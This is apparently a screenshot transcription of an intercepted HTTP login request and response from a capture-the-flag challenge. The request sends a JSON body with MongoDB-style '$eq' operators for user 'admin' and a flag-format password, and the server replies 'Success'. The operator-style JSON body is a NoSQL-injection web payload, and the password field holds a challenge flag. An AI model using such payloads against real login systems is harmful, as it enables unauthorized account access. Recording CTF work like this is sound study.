 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 45.131.97.54:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 98
11
12 {
"username":{
"$eq":"admin"
},
"password":{
"$eq":"deteact{6b78aa0e40fefcabea1cf8076cac7204}"
}
13 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.3
3 Date: Sun, 26 Mar 2023 09:24:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 7
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"7-Qqj2UdefOAXurAYS32RCuYOgEYQ"
9
10 Success